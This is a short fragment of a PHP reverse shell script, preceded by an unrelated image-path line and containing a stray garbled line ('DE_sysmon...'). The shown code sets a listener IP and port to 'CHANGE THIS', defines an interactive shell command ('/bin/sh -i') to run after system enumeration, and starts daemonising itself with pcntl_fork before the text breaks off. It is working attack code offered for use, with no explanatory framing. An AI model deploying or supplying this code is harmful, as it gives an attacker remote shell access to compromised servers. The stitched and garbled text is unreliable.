 set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.6';  // CHANGE THIS
$port = 4445;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
DE_sysmon...
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();